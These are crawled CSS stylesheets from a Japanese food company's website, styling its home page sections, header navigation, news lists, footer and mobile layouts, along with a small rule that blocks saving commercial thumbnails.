  font-size:2.2rem;
  color:#EB0100;
  margin-bottom:1.5em;
}
#food_health h2 img{
  width:2.4em;
  position:relative;
  bottom:-0.65em;
  margin-right: 0.5em;
}

#food_health .inner {
display:flex;
row-gap:2.5rem;
flex-wrap:wrap;
}


#food_health .banner a{
  border-radius: 1rem;
  display:block;
  font-size:0;
}

#food_health .banner a img{
  width: 100%;
		border-radius: 1rem;
}
#food_health .banner p{
  text-align: center;
  border-top:1px solid #000;
  margin-top:3.6rem;
}
#food_health .banner p span{
  font-size:1.8rem;
  display:inline-block;
  padding:0 1em;
  background-color:#FFF;
  position:relative;
  top:-0.85em;
  font-family: Sawarabi Gothic;
}


/*----------------
おすすめコンテンツ
------------------*/
#recommend{
  margin-bottom:7rem;
}
#recommend ul li {
  width: 22.522%;
	position:relative;
	opacity:1;
	box-shadow: 0.2em 0.2em 0.5em 0.2em rgba(0,0,0,0.1);
  border-radius: 1.3rem;
  outline: 1px solid transparent;
  overflow: hidden;
}
#recommend ul li img{
	position:relative;
	vertical-align:bottom;	
}
#recommend ul li img.logo{
	position:absolute;
	width:66.045%;
	left:50%;
	top:14%;
	margin-left:-33%;
	z-index:11;
	transition-duration:0.3s;
	opacity:0;
}
#recommend ul li a:hover img.logo{
	opacity:1;
}
#recommend ul li a {
  display: block;
  box-sizing: border-box;
  /*justify-content:center;*/
  align-items: center;
  font-family: "Sawarabi Gothic", sans-serif;
  color: #fff;
  text-align: center;
  text-decoration: none;
  line-height: 1.2;
  /*transform: rotate(0.0001deg);*/
  outline: 1px solid transparent;
  position: relative;
	opacity:1;
	padding-top:13.5em;
}
#recommend ul li a:after{
	opacity:0;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	content:"";
	background-color:#8e5736;
  transition-duration: 0.3s;
}
#recommend ul li a:hover:after{
	opacity:0.7;
	z-index:10;
}
#recommend ul li a:focus{
  border: solid 2px #000;
}
#recommend ul li a p{
	display:flex;
	height:5.8em;
	justify-content:center;
	align-items:center;
	flex-direction:column;
	position:relative;
	z-index:12;
	background-color:#FFF;
	width:100%;
}
#recommend ul li a span:nth-of-type(1) {
  position: relative;
	color:#EB0100;
	display:block;
}

#recommend ul li a span:nth-of-type(2) {
  font-size: 2.1rem;
  font-family: "Sawarabi Gothic", sans-serif;
  transform: rotate(0.001deg);
  text-align: center;
  padding-top: 0.3em;
  text-shadow: none;
  color: #3c3c3c;
  font-weight: normal;
	display:block;
}
#recommend ul li:nth-of-type(1) a {
  background: url(../img/recommned_bnr_profile.jpg) center top / contain
    no-repeat;
}
#recommend ul li:nth-of-type(2) a {
  background: url(../img/recommned_bnr_diary.jpg) center top / contain
    no-repeat;
}
#recommend ul li:nth-of-type(3) a {
  background: url(../img/recommned_bnr_foodcom.jpg) center top / contain
    no-repeat;
}
#recommend ul li:nth-of-type(4) a {
  background: url(../img/recommned_bnr_factory.jpg) center top / contain
    no-repeat;
}


#recommend ul li img {
  width: 100%;
}
/*----------------
キャンペーン
------------------*/
#campaign {
  background-color: #f1eee9;
  padding: 4rem 0rem;
	margin-bottom:3rem;
}
#campaign ul {
  justify-content: flex-start;
}
#campaign ul li {
  width: 23.21%;
  font-size: 0px;
  margin-right: 2.386%;
}
#campaign ul li img{
	width:100%;
}
#campaign ul li:last-child {
  margin-right: 0px;
}
#campaign ul li a {
  display: block;
  overflow: hidden;
  border-radius: 0.6rem;
  position: relative;
}

  #campaign ul li a span.icon_link {
    display: block;
    position: absolute;
    right: 3px;
    bottom: 5px;
  }

/*----------------
noteコンテンツ
------------------*/
#note {
  background:#f1eee9;
	padding-top: 4rem;
  /* margin-bottom:3rem;
  padding-bottom:5rem; */
}
#note ul {
gap: 0 2.386%;
}

#note ul li {
	position:relative;
  border-radius: 1.3rem;
  background:#fff;
  flex: 1;
}
#note ul li img{
  height:auto;
	position:relative;
  width:100%;
}

#note ul li a {
  display: block;
  box-sizing: border-box;
  font-family: "Sawarabi Gothic", sans-serif;
  text-decoration: none;
  border-radius: 1.3rem;
  overflow: hidden;
}

#note ul li a:hover{
color: #EB0100;
}

#note ul li a p{
	display:flex;
	align-items:center;
  text-align:left;
  line-height: 1.4;
  font-size:1.8rem;
  padding: 0.5em 1em 1em 1em;
}


/*----------------
商品
------------------*/
.inner_product {
  padding: 4rem 0rem;
}
#product {
  width: 46%;
}
#product .package {
  justify-content: space-around;
  height: 29.5rem;
  margin-bottom: 1.8rem;
}
#product .package li {
  width: 23%;
  text-align: center;
}
#product .package li a {
  color: #3c3c3c;
  font-size: 1.5rem;
  text-decoration: none;
  margin-bottom: 1em;
  display: block;
  position: relative;
}


#product .package li a:hover {
  color: #EB0100;
}

#product .package li.new a:after {
content: "";
  background: url(/common/img/icon_new.png) 0 0 / contain no-repeat;
  width: 4em;
  height: 4.2em;
  position: absolute;
  right: -0.8em;
  top: -1.7em;
}
#product .package li img {
  display: block;
  width: auto;
  max-height:94px;
  margin: 0 auto 0.5em;
  transition-duration: 0s;
}
.inner_product .btn li {
  width: 48.5%;
  margin-bottom: 1.5rem;
}
.inner_product .btn li a {
  display: block;
  border: solid 1px #ccc9c9;
  color: #2f2f2f;
  font-size: 1.8rem;
  text-align: center;
  padding: 1em 0;
  border-radius: 0.3em;
  text-decoration: none;
  position: relative;
  padding:1em;
}

.inner_product .btn li a:after {
  content: "";
  vertical-align: middle;
  position: absolute;
  top: 50%;
  margin-top: -0.2em;
  right: 0.7em;
  width: 0.35em;
  height: 0.35em;
  border-top: 0.15em solid #EB0100;
  border-right: 0.15em solid #EB0100;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.inner_product .btn li.search a:after {
  background: url(/common/img/icon_search_02.png) 0 0 / contain no-repeat;
  top: 50%;
  margin-top: -0.5em;
  right: 0.5em;
  width: 1em;
  height: 1em;
  border-top: none;
  border-right: none;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.inner_product .btn li a:hover {
  color: #EB0100;
}

/*----------------
企業情報
------------------*/
#company_information {
  width: 46%;
}
#company_information .img {
  height: 29.5rem;
  margin-bottom: 1.8rem;
}
#company_information .img img {
  width: 100%;
}

/*----------------
公式SNS
------------------*/
#sns {
  background-color: #f1eee9;
  padding: 4rem 0 10rem 0;
  margin-top:8rem;
}
#sns h2 {
  margin-bottom: 1rem;
}
#sns ul {
  text-align: center;
  font-size: 0px;
}
#sns ul li {
  display: inline-block;
  margin: 0 1.5rem;
  width: 6.8rem;
}

/*----------------
CM・動画
------------------*/
#cm_recommend {
  background-color:#f1eee9;
  padding: 7rem 0 6rem 0;
  margin-bottom:7rem;
}
#cm li {
  width: 48.35%;
}
#cm li a {
  display: block;
  position: relative;
  font-size: 0px;
  background-color:#FFF;
  padding:0.9rem;
  box-shadow: 0.4rem 0.4rem 1rem 0.4rem rgba(0,0,0,0.1);
  border-radius: 1rem;

}
/*#cm li a:after {
  content: "";
  position: absolute;
  background: url(../img/icon_play.png) 0 0 / contain no-repeat;
  top: 50%;
  left: 50%;
  width: 6.6rem;
  height: 6.6rem;
  margin: -3.3rem 0 0 -3.3rem;
  transition-duration: 0.3s;
}*/

/*
#cm li a:hover:after {
  background: url(../img/icon_play_hover.png) 0 0 / contain no-repeat;

}*/

#cm li img {
  width: 100%;
}

/*----------------
ジャックバナー
------------------*/
#modal{
	position:relative;
	padding-top:2.6rem;
}
#modal img{
	width:100%;
}
#modal .btn_close{
	width:7.9rem;
	height:1.8rem;
	position:absolute;
	right:0px;
	top:0rem;
	background:url(../img/btn_close.png) 0 0 /contain no-repeat;
	cursor:pointer;
}
 

/*---------------------------------------------------------------
横幅768px～1190pxまでのレイアウト
---------------------------------------------------------------*/
@media screen and (min-width: 768px) and (max-width: 1150px) {
#recommend ul li a {
	padding-top:18.5vw;
}
#recommend ul li a p {
    height: 5.5em;
}
  #recommend ul li a span:nth-of-type(1) {
    font-size: 1.35vw;
  }
  #recommend ul li a span:nth-of-type(2) {
    font-size: 1.87vw;
  }
  #product .package {
    height: 24.7vw;
  }
  #product .package li a {
    font-size: 1.19vw;
  }
  .inner_product {
    padding: 4rem 1.2rem;
  }

  .inner_product .btn li a {
    font-size: 1.53vw;
  }

  #company_information .img {
    height: 24.7vw;
  }
  #product .package li img {
  	max-height:8.5vw;
}

/*----------------
noteコンテンツ
------------------*/
#note ul li a p{
	display:flex;
	height:4.4em;
	align-items:center;
  text-align:left;
  line-height: 1.4;
  font-size:1.6vw;
  padding:1em 1em;
}

}

/*---------------------------------------------------------------
スマホレイアウト
---------------------------------------------------------------*/
@media screen and (max-width: 767px) {
  /*----------------
メインビジュアル
------------------*/
  #main_v {
    height: auto;
    position: relative;
    background: none;
    overflow: visible;
  }
  #main_v h1 {
    /*top: 29vw;*/
  }
  #main_v h1 img {
    width: 68%;
  }
  #main_v .scroll {
    bottom: 4vw;
    width: 6%;
    margin-left: -3%;
  }
  #main_v #movieBg {
    display: none;
  }
  #main_v .movieBg-out {
    display: none;
  }
  #main_v #fade_bg {
    display: block;
  }
  #main_v .inner {
    position: static;
    transform: none;
  }
  #main_v .btn {
    font-size:3vw;
    bottom: -1.5em;
    right: 1vw;
  }
  #video {
    display: none;
  }
    #main_v .btn_stop{
    display: block;
  }
  #movie_controller a{
    padding:0.7rem 1rem;
  }
  /*----------------
大切なお知らせ
------------------*/
  #news {
    padding: 1rem 1.2rem 2rem 1.2rem;
  }
  
  #news .inner{
    padding: 0;
  }
  
  #news dl {
    margin-top: 0.3em;
  }
  #news .btn {
    width: 100%;
  }
  #news .btn:hover {
    opacity: 1;
  }
  #news .btn:before,
  #news .btn:after {
    left: 9.5em;
    margin-top: -0.18em;
    border-top: 0.3em solid;
    width: 1em;
  }
  #news .btn.close:after {
    left: 8.48em;
    margin-top: -0.65em;
  }
/*----------------
カルビーが考える「食と健康」
------------------*/
#food_health{
  padding:2rem 0;
}
#food_health h2{
  font-size:2rem;
  margin-bottom:1em;
}
  #food_health .banner p {
    border-top: none;
    margin-top: 1.6rem;
}
  #food_health .banner p span {
    font-size: 1.4rem;
    display: inline-block;
    padding: 0 0.5em;
    background-color: #FFF;
    position: relative;
    top: -0.8em;
}

#food_health .inner {
row-gap:1rem;
}

  
  
  /*----------------
おすすめコンテンツ
------------------*/
  #recommend {
    width:100%;
    padding: 4rem 0 1rem 0;
    margin-bottom:3rem;
  }
  #recommend h2 {
    margin-bottom: 1em;
  }
  #recommend h2 img {
    max-width: 100%;
    width: auto;
  }
  #recommend ul li {
    width: 48.5%;
    margin-bottom: 1.5rem;
  }
	#recommend ul li a {
		padding-top:32.8vw;
    background-position: center -2vw!important;
	}
#recommend ul li a p {
    height: 4.3em;
}
	#recommend ul li a span:nth-of-type(1) {
		font-size:1.4rem;
	}
  #recommend ul li a span:nth-of-type(2) {
		font-size: 1.6rem;
  }

  /*----------------
キャンペーン
------------------*/
  #campaign {
    padding: 2rem 0rem;
		margin-bottom:0rem;
  }
  #campaign h2 {
    font-size: 2rem;
  }

  #campaign ul li {
    width: 48%;
    font-size: 0px;
    margin-right: 4%;
    margin-bottom: 1rem;
  }
  #campaign ul li:nth-of-type(even) {
    margin-right: 0px;
  }

  #campaign ul li a span.icon_link{
    right: 0.1vw;
    bottom: 0.6vw;
    width:4vw; 
  }
  
  /*----------------
noteコンテンツSP
------------------*/
  #note {
		padding: 3rem 0 1rem 0;
  }
  #note h2 {
    font-size: 2rem;
  }
  
   #note  ul {
    display:block;
  }
  
  #note  ul li{
    margin-bottom:1.5rem;
  }
  
  
  #note ul li a p{
	display:flex;
	height:4.4em;
	align-items:center;
  text-align:left;
  line-height: 1.4;
  font-size:1.6rem;
  padding:1em 1em;
}
  
  
  /*----------------
商品
------------------*/
  .inner_product {
    padding: 2rem 1.2rem;
  }
  #product {
    width: 100%;
    padding-bottom: 3rem;
  }
  #product .package li {
    width: 33%;
  }
  #product .package {
    height: auto;
    margin-bottom: 0px;
  }
    #product .package li img {
    max-height: 25vw;
}

  #product .package li a {
    font-size: 1.6rem;
  }
  #product .package li.new a:after {
    width: 3.6em;
    height: 3.7em;
    right: -0.5em;
  }

  .inner_product .btn li {
    margin-bottom: 1rem;
  }
  .inner_product .btn li a {
    font-size: 1.6rem;
  }
  .inner_product .btn li.brand a {
    font-size: 1.4rem;
    padding: 1.25em 0;
  }
  #company_information {
    width: 100%;
  }
  #company_information .img {
    height: auto;
    margin-bottom: 1rem;
  }
  /*----------------
商品
------------------*/
  #sns{
    margin-top:4rem;
  }
  #sns {
    padding: 2rem 0 2rem 0;
  }
  #sns h2 {
    font-size: 2.5rem;
  }
  #sns ul li {
    width: 13%;
    margin: 0 0.7rem;
  }
  
  #sns ul li:first-child{
    margin: 0 0.7rem 0 0;
  }
  
  #sns ul li:last-child{
    margin: 0 0 0 0.7rem;
  }
  
  #sns ul li img {
    width: 100%;
  }

  /*----------------
CM・動画
------------------*/
  #cm_recommend {
    padding: 2rem 0 5rem 0;
    margin-bottom: 3rem;
}
  #cm_recommend .inner {
    display: block;
}
  #cm {
    padding: 0;
    width:100%;
  }
  #cm .flex {
    width: 100%;
    margin: 0 auto;
  }
  #cm li {
    width: 100%;
    font-size: 0px;
    margin-bottom: 2rem;
  }
  #cm li:last-child {
    margin-bottom: 0px;
  }

  
  #cm li a:after {
    width: 4rem;
    height: 4rem;
    margin: -2rem 0 0 -2rem;
  }
/*----------------
ジャックバナー
------------------*/
#modal{
  max-width:350px!important;
}

  
 
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thekorwi.com/common/css/thumb_save.css
body_size: 232
content:
@charset "utf-8";
/* CSS Document */

/*----------------
サムネイル画像保存禁止
------------------*/

#cm a span img {
  user-drag: none; /* ドラッグ禁止 */
    user-select: none; /* 選択禁止 */
    -webkit-user-drag: none; /* Webkitブラウザ（ChromeやSafari）向け */
    -webkit-user-select: none;
    -moz-user-select: none; /* Firefox向け */
    -ms-user-select: none; /* IE向け */
    pointer-events: none; /* 右クリックや長押し禁止 */
}


@media print {
  #cm a span img{display:none;}
  
    }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thekorwi.com/common/css/layout.css?20250403up
body_size: 7642
content:
@charset "utf-8";
/* CSS Document */

:focus:not(:focus-visible) {
  outline: none!important; /* マウスやタップ操作時は枠線を非表示 */
}

:focus-visible {
  outline: 3px solid #000; /* キーボード操作時のみ枠線を表示 */
}

/*----------------
全ページ共通
------------------*/
body{
	overflow-x:hidden;
  -webkit-text-size-adjust: auto;
  -moz-text-size-adjust: auto;
  -ms-text-size-adjust: auto;
  text-size-adjust: auto;
}
.inner{
	max-width:1150px;
	margin:0 auto;
	position:relative;
	box-sizing:border-box;
}

h1{
	font-size:3.6rem;
	margin-bottom:0.5em;
}

h2{
	font-size:3rem;
	margin-bottom:1em;
}
h2 a{
	background-color:#EB0100;
	border-radius:0.4em;
	color:#FFF;
	display:inline-block;
	position:relative;
	padding:0.3em 1.5em 0.3em 1.2em;
	margin-left:1em;
	font-size:1.6rem;
	text-decoration:none;
	top:-0.3em;
	transition:0.1s;

}
h2 a:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
	margin-top:-0.15em;
    right: 0.5em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #FFF;
    border-right: 0.15em solid #FFF;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

h2 a:hover {
background-color:#fff;
	color:#EB0100;
  outline: 1px solid #EB0100;
  outline-offset: -1px;

}

h2 a:hover:after {
    content: "";
    vertical-align: middle;
    position: absolute;
    top: 50%;
	margin-top:-0.15em;
    right: 0.5em;
    width: 0.3em;
    height: 0.3em;
    border-top: 0.15em solid #EB0100;
    border-right: 0.15em solid #EB0100;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}


main{
	border-top:1px solid #e5e5e5;
	display:block;
}
.hide_text{
  border: 0;
  clip: rect(0 0 0 0);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}

/*------------------
ヘッダー
--------------------*/
header{
	max-width:1150px;
	margin:0 auto;
	display:flex;
	padding:0.8rem 0rem;
	justify-content:space-between;
	align-items:flex-end;
	box-sizing:border-box;
	transition-duration:0.3s;
	background-color:#FFF;
}
header.mb{
	margin-bottom:5.6rem;
}
header a{
	font-family: 'Sawarabi Gothic', sans-serif;
   transform: rotate(0.001deg);
	text-decoration:none;
}
header .header_menu{
	text-align:right;
	justify-content:flex-end;
	align-items:center;
}
header .header_menu li{
	display:inline-block;
	font-size:1.4rem;
	margin-right:1.5em;
	position:relative;
}

header .header_menu li:last-child{
	margin-right:0px;
}
header .header_menu li a{
	color:#3c3c3c;
}

header .header_menu li a:hover{
	color:#EB0100;
}
header .header_menu li a:hover span{
	color:#EB0100;
}
header .header_menu .calsuppo a:before{
	content:"";
	width:1.5em;
	height:1.5em;
	background:url(/common/img/icon_culsapo.png) 0 0 /contain no-repeat;
	position:absolute;
	left:-2em;
	top:50%;
	margin-top:-0.75em;
}
header .header_menu .calsuppo a:hover:before{
	background:url(/common/img/icon_culsapo_hover.png) 0 0 /contain no-repeat;
}
header .header_menu .english{
	margin-right:2em;
}
/*header .header_menu .english a:after{
	content:"";
	width:0.9em;
	height:0.9em;
	background:url(/common/img/icon_blank.png) 0 0 /contain no-repeat;
	position:absolute;
	right:-1.2em;
	top:50%;
	margin-top:-0.3em;
}
header .header_menu .english a:hover:after{
	background:url(/common/img/icon_blank_hover.png) 0 0 /contain no-repeat;
}*/
header .header_menu .search input{
	border:none;
	outline:0;
	transition:none!important;
}
header .header_menu .search input::placeholder {
   color: #3c3c3c;
}
header .header_menu .search #searchform1{
	border:solid 1px #cfcfcf;
	border-radius:3px;
	padding:0.2857em 0.2142em 0.2857em 0.3571em;
	line-height:1;
		transition:none!important;
}
header .header_menu .search #searchform1 input:focus{
  outline:auto;
}
header .header_menu #searchBtn1{
	width:1.7rem;
}

header .header_navi{
	text-align:right;
	font-size:0px;
	margin-top:1.2rem;
	background-color:#FFF;
}
header .header_navi li{
	display:inline-block;
}
header .header_navi li.sp_display{
	display:none;
}
header .header_navi li a{
	font-size:1.6rem;
	color:#2f2f2f;
	display:block;
	padding:0.3em 1.4em 0.3em 1.4em;
	border-left:1px solid #e5e5e5;
	position:relative;
}
header .header_navi li.active a{
	color:#EB0100;
}
header .header_navi li.active a:after{
	border-bottom:0.25em solid;
	content:"";
	width:100%;
	position:absolute;
	bottom:-0.8rem;
	left:0px;
}
header .header_navi li.soudanshitsu a{
	border-right:1px solid #e5e5e5;
}
header .header_navi li a:hover{
	color:#EB0100;
}
header .header_navi li a:hover:after{
	border-bottom:0.25em solid;
	content:"";
	width:100%;
	position:absolute;
	bottom:-0.8rem;
	left:0px;
}

/*------------------
ヘッダーシンプル版
--------------------*/
#header_calbeeroot a{
	font-size:0px;
}
#header_calbeeroot img{
	width:108px;
	height:46px;
}



/*----------------
ヘッダーサブナビ
------------------*/
header .header_navi li div.sub{
	position:absolute;
	left:0px;
	top:8.35rem;
	width:100%;
	z-index:-1;
	height:0px;
	overflow:hidden;
	padding-top:0.8rem;
}
body.font_big header .header_navi li div.sub{
	top:11.35rem;
}

header .header_navi li div.sub.active{
	z-index:1;
	height:9.3rem;
	border-bottom: 1px solid #e5e5e5;
	overflow:visible;
}
header .header_navi li div.sub.active:after{
	content:"";
	position:absolute;
	top:93px;
	left:0px;
	width:100%;
	height:150vh;
	background-color:#000;
	opacity:0.2;
	pointer-events:none;
}
header .header_navi li div.sub a:hover:after{
	display:none;
}
header .header_navi li div.sub div{
	border-top: 1px solid #e5e5e5;
	background-color:#FFF;
}
header .header_navi li div ul{
	justify-content:center;
}
header .header_navi li.active div ul li a{
	color:#2f2f2f;
	position:relative;
}

header .header_navi li.active div ul li a:hover {
    color: #EB0100;
}
header .header_navi li.active div ul li a:after {
	display:none;
}
header .header_navi li div ul li a:before {
	content:"";
	position:absolute;
	left:0px;
	top:2.1em;
	height:1em;
	border-left:1px solid #d5d5d5;
}
header .header_navi li div ul li:last-child a:after {
	content:"";
	position:absolute;
	right:0px;
	top:2.1em;
	left:auto;
	border-bottom:none;
	bottom:auto;
	width:0px;
	height:1em;
	border-right:1px solid #d5d5d5;
	display:block;
}
header .header_navi li div.active ul li:last-child a:hover:after {
	display:block;
}
header .header_navi li div ul a {
    padding: 1.8em 0em;
    border-left: none;
	text-align:center;
}

header .header_navi li div.products_sub ul li{
	width:25%;
}
header .header_navi li div.campaign_sub ul li{
	width:50%;
}
header .header_navi li div.shop_sub ul li{
	width:50%;
}
header .header_navi li div.experience_sub ul li{
	width:25%;
}
header .header_navi li div.csr_sub ul li{
	width:25%;
}
header .header_navi li div.corporate_sub ul li{
	width:33.33%;
}
header .header_navi li div.soudanshitsu_sub ul li{
	width:33.33%;
}
header .header_navi li.soudanshitsu div.soudanshitsu_sub ul li a {
    border-right: none;
}



/*----------------
パンくず
------------------*/
#breadcrumbs{
	padding:0.7em 0;
}
#breadcrumbs li{
	display:inline;
	font-size:1.3rem;
	position:relative;
}
#breadcrumbs li span{
	margin-left:0.5em;
	margin-right:0.5em;
}
#breadcrumbs li a{
	text-decoration:underline;
}

/*----------------
大切なお知らせ
------------------*/
#news{
	padding-top:2rem;
}
#news .ttl{
	font-size:1.5rem;
	margin-right:1em;
	white-space:nowrap;
	font-weight:bold;
}
#news div.flex{
	flex-wrap:nowrap;
	width:100%;
	justify-content: flex-start;
}


#news dl{
	margin-top:0.3rem;
	width:100%;
}
#news dl div.box{
	align-items:flex-start;
	margin-bottom:0.8em;
	justify-content: flex-start;
	display:flex;
	max-width:100vw;
}

#news .box_wrap_2{
	display:none;
}
#news .box_wrap_2.open{
	display:block;
}

#news dl dt{
	font-size:1.3rem;
	background-color:#efefef;
	padding:0.3em 0.5em 0.2em 0.5em;
	line-height:1;
	white-space:nowrap;
	margin-right:1em;
	color:#2f2f2f;
}
#news dl dd{
	font-size:1.5rem;
	flex:1;
	padding-right:2em;
}
#news dl dd a{
	width:100%;
	color:#2f2f2f;
	display:inline-block;
	/display:inline; /*IE7*/
	/zoom:1; /*IE7*/
}
#news dl dd a:hover{
	text-decoration:underline;
}
	/*アイコン*/
	#news dl dd a.icon2_pdf{
		padding-left: 1.7em;
	}
	#news dl dd a.icon2_pdf{
		background: url(/common/img/icon2_pdf.svg) no-repeat left 0;
    background-size:20px 21px;
	}
	#news dl dd a.icon2_blank_red img{
		padding-left: 5px;
		padding-top: 3px;
		vertical-align: top;
	}

#news .btn{
	width:1.65em;
	margin:0 auto;
	text-align:center;
	font-size:1.4rem;
	padding-top:0.1rem;
	background-color:#e0e0e0;
	transition:0.3s;
	position:relative;
	text-indent:-10000px;
	position:absolute;
	right:1.2rem;
	top:0.3rem;
	color:#2f2f2f;
}
#news .btn:hover{
	opacity:0.7;
	cursor:pointer;
}
#news .btn:before, #news .btn:after {
  position: absolute;
  top: 50%;
  left: 0.85em;
  margin-top:-0.1em;
  content: '';
  display: inline-block;
  width: 0.8em;
  height: 1em;
  border-top: 0.2em solid #3c3c3c;
  transform: translateX(-50%);
	transition:0.3s;
}


#news .btn.close:after {
  top: 50%;
  left: -0.1em;
  margin-top:-0.6em;
  transform: rotate(90deg);

}


#news_foot{
	margin-top:5rem;
}
#news_foot .ttl{
	font-size:1.5rem;
	margin-bottom:0.5em;
	white-space:nowrap;
	font-weight:bold;
	
}
#news_foot div.flex{
	width:100%;
	display:block;
}


#news_foot dl{
	margin-top:0.3rem;
	width:100%;
}
#news_foot dl div.box{
	padding-bottom:1em;
	padding-top:1em;
    border-bottom: 1px solid #ccc9c9;
}
#news_foot dl div.box:first-child{
    border-top: 1px solid #ccc9c9;
}
#news_foot dl div.box:last-child{
	margin-bottom:0em;
}
#news_foot .box_wrap_2{
	display:none;
}
#news_foot .box_wrap_2.open{
	display:block;
}

#news_foot dl dt{
	font-size:1.4rem;
	white-space:nowrap;
	color:#2f2f2f;
	display:block;
	margin-bottom:0.5em;
}
#news_foot dl dd{
	font-size:1.5rem;
	flex:1;
}
#news_foot dl dd a{
	width:100%;
	color:#2f2f2f;
	display:inline-block;
	/display:inline; /*IE7*/
	/zoom:1; /*IE7*/
}
#news_foot dl dd a:hover{
	text-decoration:underline;
}
	/*アイコン*/
	#news_foot dl dd a.icon2_pdf{
		padding-left: 1.8em;
	}
	#news_foot dl dd a.icon2_pdf{
		background: url(/common/img/icon2_pdf.svg) no-repeat left 0;
    background-size:20px 21px;
	}
	#news_foot dl dd a.icon2_blank_red img{
		padding-left: 5px;
		padding-top: 3px;
		vertical-align: top;
	}


/*----------------
ニュース
------------------*/
#news2 .tab{
	font-size:0px;
	margin-bottom:1.5rem;
	position:relative;
	z-index:2;
}
#news2 .tab li{
	font-size:1.8rem;
	width:25%;
	border-left:1px solid #ccc9c9;
	text-align:center;
	display:inline-block;
	position:relative;
	line-height:1;
  cursor:pointer;
}
#news2 .tab li:focus{
  border:solid 1px;
}
#news2 .tab li a{
	display:block;
	padding:0.4em 0;
}
#news2 .tab li:last-child{
	border-right:1px solid #ccc9c9;
}
#news2 .tab .tab_current{
	color:#EB0100;
}
#news2 .tab .tab_current a{
	color:#EB0100;
}
#news2 .tab li:hover{
	color:#EB0100;
}
#news2 .tab .tab_current:after {
	content:"";
	position:absolute;
	bottom:-1.5rem;
	left:0px;
	border-bottom:3px solid #EB0100;
	width:100%;
}
#news2 .tab li:hover:after {
	content:"";
	position:absolute;
	bottom:-1.5rem;
	left:0px;
	border-bottom:3px solid #EB0100;
	width:100%;
}
#news2 .contents li {
  display : none;
}
#news2 .contents .content_current {
  display : block;
}
#news2 .contents dl{
	border-bottom:1px solid #ccc9c9;
}
#news2 .contents dt{
	font-size:1.4rem;
	border-top:1px solid #ccc9c9;
	padding-top:1em;
	padding-bottom:0.5em;
}
#news2 .contents dt span{
	font-size:1.3rem;
	color:#EB0100;
	border:solid 1px;
	line-height:1;
	display:inline-block;
	padding:0.2em 0.7em 0.1em 0.7em;
	margin-left:1em;
	width:7.4em;
	text-align:center;
	white-space:nowrap;
}
#news2 .contents dd{
	margin-bottom:1em;
}
	#news2 .contents dd a{
		display:inline-block;
		/display:inline; /*IE7*/
		/zoom:1; /*IE7*/
	}
	/*アイコン*/
	#news2 dl dd a.icon2_pdf{
		padding-left: 1.8em;
	}
	#news2 dl dd a.icon2_pdf{
		background: url(/common/img/icon2_pdf.svg) no-repeat left 0;
    background-size:20px 21px;    
	}
	#news2 dl dd a.icon2_blank_red img{
		padding-left: 5px;
		padding-top: 3px;
		vertical-align: top;
	}
#news2 .contents dd a:hover{
	text-decoration:underline;
}
#news2 .navi{
	text-align:center;
	display:flex;
	justify-content:flex-end;
	align-items:center;
	margin-top: -3.5em;
    margin-bottom: 0.5em;
}
#news2 .contents + .navi{
	margin-top: 2em;
    margin-bottom: 0em;
}
#news2 .navi a{
	text-decoration:underline;
}
#news2 .navi a:hover{
	text-decoration:none;
}

#news2 .navi ul{
	display:flex;
	justify-content:center;
	margin:0 2rem;
}
#news2 .navi li a{
	display:block;
	width:3em;
	height:3em;
	display:flex;
	justify-content:center;
	align-items:center;
	border:solid 1px #ccc9c9;
	text-decoration:none;
	margin:0 0.6rem;
}
#news2 .navi li a:hover{
	background-color:#efefef;
}
#news2 .navi li a.active{
	background-color:#efefef;
}
#news2 .navi select{
	height:3em;
	/*position:absolute;*/
	right:0px;
	top:4rem;
	font-size:1.6rem;
	width:9em;
	padding-left:0.5em;
	border:solid 1px #ccc9c9;
	background-color:#FFF;
	z-index:3;
}


#cate_news #news2 .tab li{
	font-size:1.8rem;
	width:13em;
	border-left:1px solid #ccc9c9;
	text-align:center;
	display:inline-block;
	position:relative;
	line-height:1;
  cursor:pointer;
}



/*------------------
左ナビ
--------------------*/
#side_navi{
	width:22%;
}
#side_navi p{
	font-family: Sawarabi Gothic;
	font-size:2.2rem;
	margin-bottom:0.5em;
}
#side_navi ul{
	border-top:1px solid #cbc9ca;
}
#side_navi li a{
	display:block;
	border-bottom:1px solid #cbc9ca;
	padding:1em 1em;
}
/** ie11　ハック　**/
_:-ms-fullscreen, :root #side_navi li a {
	padding:1.3em 1em 1em 1em;
}
#side_navi li.two_line a{
	padding:0.55em 1em;
	line-height:1.3;
}
/** ie11　ハック　**/
_:-ms-fullscreen, :root #side_navi li.two_line a {
	padding:1em 1em 0.55em 1em;
}
#side_navi li.active a{
	color:#EB0100;
	border-bottom:1px solid #EB0100;
	background-color:#f2f2f2;
}
#side_navi li a:hover{
	color:#EB0100;
	border-bottom:1px solid #EB0100;
	background-color:#f2f2f2;
}
#right_box{
	width: 72.435%;
}
#right_box h1{
	font-size:3.2rem;
	margin-bottom:0.5em;
}
#right_box h2{
	margin-bottom:0.5em;
}


/*------------------
フッター
--------------------*/
footer{
	margin-top:10rem;
	border-top:0.2rem solid #EB0100;
	padding:3.4rem 0;
}
footer .logo{
	justify-content:flex-start;
	align-items:flex-end;
	margin-bottom:3rem;
}
footer .logo a{
  display:flex;
  align-items: flex-end;
}
footer .logo p{
	margin-left:6em;
}
footer .logo p{
	position:relative;
	display:block;
	font-size:1.5rem;
	text-decoration:none;
	color:#2f2f2f;
}
footer .logo p:hover{
	color:#EB0100;
}
footer .logo p:before{
	background:url(/common/img/icon_home.png) 0 0 /contain no-repeat;
	position:absolute;
	left:-1.5em;
	top:50%;
	margin-top:-0.5em;
	content:"";
	width:1em;
	height:1em;
}
footer .content > li{
	width:21.3%;
	margin-bottom:3rem;
}
footer .content > li.wide{
	width:100%;
	margin-bottom:1rem;
}
footer .content > li.wide ul{
  display:flex;
}
footer .content > li.wide ul li{
  margin-right:2.5em;
}
footer .content > li.wide ul li a{
  font-size:1.3rem;
}

footer .content > li p a{
